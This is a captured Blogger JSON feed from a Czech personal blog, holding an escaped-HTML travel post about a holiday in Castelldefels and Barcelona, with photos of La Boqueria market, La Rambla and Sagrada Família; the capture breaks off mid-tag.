\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/7223301400458272204\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2017\/08\/netradicni-dovolena-v-neobvykle-zemi.html#comment-form","title":"Komentáře: 17"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/7223301400458272204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/7223301400458272204"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2017\/08\/netradicni-dovolena-v-neobvykle-zemi.html","title":"Netradiční dovolená v neobvyklé zemi"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfIALP8yRhyzWkJZ-xveF4WBfoXx-zvSxUmx3QLUs2gFmzCddhoi9BBHvtG7nYyrQb57joUv8jLPaTOUXX8UjQ8_wMf6c1pEUk3k5Nwj4aT_d7in1eLPrUlFBdjwNNa4iZhzUnix_ttuA\/s72-c\/IMG_0020.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gabux.cz/feeds/posts/default/-/%C5%A0pan%C4%9Blsko?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 19613
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586"},"updated":{"$t":"2026-01-16T01:48:53.591+01:00"},"category":[{"term":"Co se děje kolem mě"},{"term":"Recenze"},{"term":"Projekty"},{"term":"knihy"},{"term":"Co se jinam nevešlo"},{"term":"Ostatní rady\u0026tipy"},{"term":"Tags"},{"term":"10 dní"},{"term":"Vánoce"},{"term":"DIY"},{"term":"Precteno"},{"term":"Cestování"},{"term":"Top 15"},{"term":"Já čtenář"},{"term":"Kecálkov"},{"term":"Recepty"},{"term":"filmy"},{"term":"Barcelona"},{"term":"Malby"},{"term":"Pro lehčí život"},{"term":"Španělsko"},{"term":"Na korálky"},{"term":"Nejčastější otázky"},{"term":"Vysoká škola"},{"term":"zbytek"},{"term":"Blogerfest"},{"term":"Francie"},{"term":"Instagram"},{"term":"Itálie"},{"term":"Myšlenky"},{"term":"Náramek"},{"term":"Piercingy"},{"term":"SWAP"},{"term":"Spartan"},{"term":"Tetování"},{"term":"Téma týdne (PNBR)"},{"term":"Vlasy"},{"term":"Výlety"},{"term":"Zima"},{"term":"ebay"},{"term":"série"},{"term":"wishlist"},{"term":"Škola"},{"term":"Švýcarsko"}],"title":{"type":"text","$t":"Gabux"},"subtitle":{"type":"html","$t":"creativity"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/-\/%C5%A0pan%C4%9Blsko?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/search\/label\/%C5%A0pan%C4%9Blsko"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-7268159124082695575"},"published":{"$t":"2019-03-18T15:21:00.001+01:00"},"updated":{"$t":"2020-09-28T11:01:45.266+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Barcelona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cestování"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Španělsko"}],"title":{"type":"text","$t":"Moje cesta do Španělska III. (Má dovolená v kostce)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl6M84Sb4BpXYCDIpNecnLPh0kgsgr1woJ0AY2nJrFAI9h5__Itn4Cu_XsWwvr2Qvj-pwnrliuYubngTxBEJpFJAVy4GsCNTjlHRdd9vS4P4e4u2nooTCjcsaf_t8cXAzUtVd4WdSw_1k\/s1600\/CUPCAKE+%25282%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"560\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl6M84Sb4BpXYCDIpNecnLPh0kgsgr1woJ0AY2nJrFAI9h5__Itn4Cu_XsWwvr2Qvj-pwnrliuYubngTxBEJpFJAVy4GsCNTjlHRdd9vS4P4e4u2nooTCjcsaf_t8cXAzUtVd4WdSw_1k\/s640\/CUPCAKE+%25282%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJá vím, mám děsnej skluz! První i druhý díl jsou na světě již dlouho, ale ten třetí mi nějak trval. A to vám chci ještě napsat o dovolené po Alpách - Švýcarsko, Itálie a Francie. Snad to do června stihnu!\u003Cbr \/\u003E\nTeď už nebudu zdržovat a jdeme na to.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTenhle článek se bude skládat \u003Cb\u003Ehlavně z fotek\u003C\/b\u003E, takže se na to připravte. Každopádně se pokusím shrnout, jak ta naše dovolená probíhala.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl7vakDf9gkDcOTvnMpFLb7L1onO5nVT8jx4XZAeuhpb49jTviDHI9KiAVBkSaed8s_MsJw_dSegNA4LUPrslcAyeHtffdFr37H89tGGKXmpSETFCH2bu9ho79vEjzNcinosopYdvVsf4\/s1600\/IMG_1181.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl7vakDf9gkDcOTvnMpFLb7L1onO5nVT8jx4XZAeuhpb49jTviDHI9KiAVBkSaed8s_MsJw_dSegNA4LUPrslcAyeHtffdFr37H89tGGKXmpSETFCH2bu9ho79vEjzNcinosopYdvVsf4\/s640\/IMG_1181.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nZačala dost \u003Cb\u003Ezmateně\u003C\/b\u003E. Přistály jsme na letišti a vlak jsme našly poměrně snadno. Koupit lístek už bylo trochu obtížnější a donutit tu mrchu mašinu, aby pak ten lístek snědla a nás pustila na nástupiště byl taky boj. A navíc jsme nestíhaly. Slečny, co nám pomáhaly s nákupem lístku (vždy tam někdo bude a pomůže vám) nás hlasitě povzbuzovaly ať utíkáme, že to stihneme. No \u003Cb\u003Estihly jsem to\u003C\/b\u003E! Prvním větším problémem bylo to, že mi nešly dala. Prý chytrá ochrana dat. Pfff! Taky jsme zapomněly vystoupit a místo jednoho jednoduchého a rychlého přestupu jsme ty přestupy měly nakonec tři i s čekáním. Stává se! Pak už jsme ale v pohodě dobloudily k bytu, kde jsme měly pronajatý pokojíček s balkónkem. Musím říct, že na nás byli neuvěřitelně milí a byli samý úsměv! Pokojík byl skromný, ale hned vedle jsme měly koupelnu a měly jsme svůj vlastní balkón. Sice nic moc výhled, ale bylo super si tam jen tak sednout. Taky bylo fajn, že jsme měly kde sušit věci. A nejvíce jsme ocenily větrák na pokoji! Ten večer už jsme nic moc nedělaly, ale neodolaly jsme a šly jsme se ještě rychle smočit do moře. Paní domácí nám půjčila osušky na pláž a měly jsme k dispozici po celou dobu i slunečník a další věci.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTntMIGKD4qjRC5Rua_PkoVcsnP5fuuAAiDSHwqLRbziFt669rMwtyZnPl3AR5e1ozLpJUKUgaQmaGgMhXmoVOSZjkMEfpPz9SKFqXflgYu-F-M_eEWRplxyunYz_OBdboJcIDjCHkt2c\/s1600\/IMG_2497.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTntMIGKD4qjRC5Rua_PkoVcsnP5fuuAAiDSHwqLRbziFt669rMwtyZnPl3AR5e1ozLpJUKUgaQmaGgMhXmoVOSZjkMEfpPz9SKFqXflgYu-F-M_eEWRplxyunYz_OBdboJcIDjCHkt2c\/s640\/IMG_2497.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECastelldefels, Playa\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nDruhý den jsme se vydaly do Barcelony. A to rovnou na nákupy a jídlo! Do Barcelony jsme se dostávaly vlakem a po Barceloně většinou pěšky. Google mapy nám byly velkým pomocníkem! Šly jsme se projít po kolonádě\u0026nbsp;\u003Cb\u003ELa Rambla\u003C\/b\u003E\u0026nbsp;a okukovaly všelijaké stánky, výlohy a hlavně tu architekturu. Ta je v Barceloně dost rozmanitá a nádherná. Neodolaly jsme ani\u0026nbsp;\u003Cb\u003Evýborné zmrzlině\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmF_MnZUs3Mi7qmfas3GDZ_mBD1h24GUBRpi412gAxoa9YrnZlZ4NRBkud1y61L5BxOtsT1un9c_PQw0WapzTOk2sOgjc714tweG9sQr8Gyv27P2_d1zzHTj9AGHoOZxjEjEWHv9Ke3gg\/s1600\/IMG_1378.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmF_MnZUs3Mi7qmfas3GDZ_mBD1h24GUBRpi412gAxoa9YrnZlZ4NRBkud1y61L5BxOtsT1un9c_PQw0WapzTOk2sOgjc714tweG9sQr8Gyv27P2_d1zzHTj9AGHoOZxjEjEWHv9Ke3gg\/s640\/IMG_1378.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa Boqueria Mercat\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003EPo zmrzlině jsme se vydaly za naším hlavním cílem toho dne a to byly trhy \u003Cb\u003ELa Boqueria Mercat\u003C\/b\u003E. Musím říct, že to je nádherné místo s úžasnou atmosférou. Mně osobně trošku vadil ten odér ryb u některých stánků, ale s tím se musí počítat. Na druhou stranu jsem byla naprosto nadšená ze stánků s ovocem. Za prvé to bylo barevné, za druhé chutné a za třetí neuvěřitelně levné. \u003Cb\u003ENo prostě výhra! \u003C\/b\u003EDaly jsem si zde i výborný a lehký oběd.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX67osQw22qMh2ElxTkcfaK47n25Q_19hYj9jRklm0ChUWTPILhrkseG_ukMPBPKHbQ4wOorwVNVvmipUCiIkAtFm_3Re0mLBJ1sg9dhSDsTI0OMmbwjk90hF4BQpGyzRyz54OWZCyFHw\/s1600\/IMG_1376.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX67osQw22qMh2ElxTkcfaK47n25Q_19hYj9jRklm0ChUWTPILhrkseG_ukMPBPKHbQ4wOorwVNVvmipUCiIkAtFm_3Re0mLBJ1sg9dhSDsTI0OMmbwjk90hF4BQpGyzRyz54OWZCyFHw\/s640\/IMG_1376.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa Boqueria Mercat\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7WQTn8lOXLkRHYuXWkpsShpwyU3GhLfH_qapF6Tl6U6kUos2oHxNH8bFagJrLdmK7mHg2_a4qlWnCdGmEkMyk2nJx2obkMgi-h_LHC05LVgnKW34U702QNxmDi_UCfd2jVE0dk5IR-g8\/s1600\/IMG_1379.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7WQTn8lOXLkRHYuXWkpsShpwyU3GhLfH_qapF6Tl6U6kUos2oHxNH8bFagJrLdmK7mHg2_a4qlWnCdGmEkMyk2nJx2obkMgi-h_LHC05LVgnKW34U702QNxmDi_UCfd2jVE0dk5IR-g8\/s640\/IMG_1379.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa Boqueria Mercat\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg38DNBDyN8nfzDC02R5LJpIX5xdn4Yig4SXTfAi4teK1NS5mj6lHicZMOigLdT-wnmTRY0_DtjGzefxOMRxTF-QnV8LnYNtHlJ9fdK6WyVhoPn8qydU0iXuvDSp4zHaBm1doEJ-_iZ1Lo\/s640\/IMG_1377.JPG\" style=\"margin-left: auto; margin-right: auto;\" width=\"480\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa Boqueria Mercat\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg38DNBDyN8nfzDC02R5LJpIX5xdn4Yig4SXTfAi4teK1NS5mj6lHicZMOigLdT-wnmTRY0_DtjGzefxOMRxTF-QnV8LnYNtHlJ9fdK6WyVhoPn8qydU0iXuvDSp4zHaBm1doEJ-_iZ1Lo\/s1600\/IMG_1377.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EPoté jsme zase pokračovali po La Ramble. Musím říct, že tam bylo tak trilion lidí převlečených za takové ty živé sochy. Až to bylo otravné. Ale pravdou je, že některé ty kostýmy byly velmi povedené! Po La Ramble se nakonec dojde k moři. Respektivě k přístavišti. A musím říct, že tam bylo \u003Cb\u003Enádherně\u003C\/b\u003E! A naší poslední zastávkou tohoto dne byla krásná kavárna\u003Cspan style=\"background-color: white; font-family: \u0026quot;Playfair Display\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003EEl Bosc de les Fades\u003C\/b\u003E. Krásné zvukové efetky, úžasné prostředí - vlastně přímo kouzelné. To prostě chcete zažít! Při cestě zpátky jsme také zvenku obdivovaly \u003Cb\u003ECasa Battló\u003C\/b\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;Playfair Display\u0026quot;; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3lphzuXGG6bXRMV7_429WGeQbX5e0o6Zj7MPx7ITKCEKcaLpUs8Kv1-4vujeM73Cxd0u36y29mBlI1Uxfp3LaAop1dGpwy7G89iX8lzjciwDqbUnEMhDxQcj9HtEPGeDh2HpYncSit1k\/s1600\/IMG_2498.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3lphzuXGG6bXRMV7_429WGeQbX5e0o6Zj7MPx7ITKCEKcaLpUs8Kv1-4vujeM73Cxd0u36y29mBlI1Uxfp3LaAop1dGpwy7G89iX8lzjciwDqbUnEMhDxQcj9HtEPGeDh2HpYncSit1k\/s640\/IMG_2498.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEl Bosc de les Fades\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nBarcelona a celkově Španělsko není zrovna nejčistší místo na světě a je třeba s tím počítat. Hlavní tahy a místa, která jsou hojně navštěvovaná uklizená jsou. Ale stačí nakouknout do postranní uličky či jít večer na pláž a poznáte realitu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYL0ApZ8u_JZfXXcY3g_1XOWGRot6t8N2x_Gufi-5R8qF9OeV_VGFj03S7kFtVnk5LfyGqiys844uIZ3fjiMcOYUx-M1iiIej_N32vN6YCG7Y-72JPUZL2RVkUn1cGyDXUsoXWG3B3OT0\/s1600\/IMG_1312.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYL0ApZ8u_JZfXXcY3g_1XOWGRot6t8N2x_Gufi-5R8qF9OeV_VGFj03S7kFtVnk5LfyGqiys844uIZ3fjiMcOYUx-M1iiIej_N32vN6YCG7Y-72JPUZL2RVkUn1cGyDXUsoXWG3B3OT0\/s640\/IMG_1312.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBarcelona\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003ETřetí den jsme měli \u003Cb\u003Evíce odpočinkový\u003C\/b\u003E. Alespoň zezačátku. Došly jsme si tam u nás na skvělý oběd, i když teda upozorňuji, že oni ještě podávali snídaňové menu. V jednu odpoledne. Oni prostě obědvají až tak ve tři, nedá se svítit. A večer následoval výlet k nejnádhernější \u003Cb\u003ESagrada Familia\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqqkp7tErculbp-PAaq1DSPsH8FkBohLR9fRrEm6Zkds4Xbh1nHeRtjGvcTzck2LZvZIH3KNIkJ5kXANKejXcWzgUzesGa1kA0BwpvkXPGXb-_c8OwNQJnqLInXWEAiszINB3Jzz5M0Bo\/s1600\/IMG_1689.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqqkp7tErculbp-PAaq1DSPsH8FkBohLR9fRrEm6Zkds4Xbh1nHeRtjGvcTzck2LZvZIH3KNIkJ5kXANKejXcWzgUzesGa1kA0BwpvkXPGXb-_c8OwNQJnqLInXWEAiszINB3Jzz5M0Bo\/s640\/IMG_1689.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnsv6_UBhwUMrib14I0HctTvFQRm2KJR25a4lHXbiTretlTil3ZDaqtJM6sgMoM-Je0U6tk-WIBv_1Hs2qYtXRaTowkPOKf3f3sCF8dg1JKzZ2qxV1_5GdI1m8yDMvFm6tt4QnInIVaSo\/s1600\/1-0020.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnsv6_UBhwUMrib14I0HctTvFQRm2KJR25a4lHXbiTretlTil3ZDaqtJM6sgMoM-Je0U6tk-WIBv_1Hs2qYtXRaTowkPOKf3f3sCF8dg1JKzZ2qxV1_5GdI1m8yDMvFm6tt4QnInIVaSo\/s640\/1-0020.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO4cDC-AifKR0_CHziUob9KarVJ9niyms1n8je09_q28YyTmOL-0UVdus_quKkcoMl0BnHCKMGdUx4-QD5o1kr-OlD9I7rzd2jrMeGMI3exDTlLyDWAAIb-Qruw4gq395d_dJemsLh3ts\/s1600\/IMG_1699.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO4cDC-AifKR0_CHziUob9KarVJ9niyms1n8je09_q28YyTmOL-0UVdus_quKkcoMl0BnHCKMGdUx4-QD5o1kr-OlD9I7rzd2jrMeGMI3exDTlLyDWAAIb-Qruw4gq395d_dJemsLh3ts\/s640\/IMG_1699.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nA mě vyrazila dech. Byla krásná, majestátní a tak jiná! Musím říct, že jsem měly štěstí a dokázaly jsem si na poslední chvíli (asi den nebo dva předem) koupit lístky i dovnitř. Přes internet. A pokud někdy do Barcelony pojedete a půjdete k Sagradě, tak si kupte lístky! Zvenku? Úžasná! Ale zevnitř? \u003Cb\u003ENeměla jsem slov\u003C\/b\u003E a asi dodnes nemám. Protože vevnitř... Ta atmosféra, vzhled a ta majestnátnost - z toho jsem si sedla na prdel. A upřímně řečeno mi v jednu chvíli i vyhrkly slzy do očí. Za mě nejlépe utracené peníze vůbec. \u003Cb\u003EZ celého srdce ještě jednou doporučuju!\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOrR0R0L65scv2NdOaSj_mwTWQMVGMIA_UzrlnKmOFi8p2y-EvmMhVwJtXMol0m4kdNep_WB_pdoVbjHtN-qhMs7cMGM0Ahy5a2JGz-jJ2m0MoPVg2TUEekBtiF0aGd14KIbLRQwYPQDo\/s1600\/IMG_1696.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" 